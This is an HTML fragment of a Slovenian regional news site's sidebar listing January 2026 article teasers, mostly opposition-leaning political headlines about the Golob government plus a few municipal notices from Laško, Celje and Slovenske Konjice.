        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
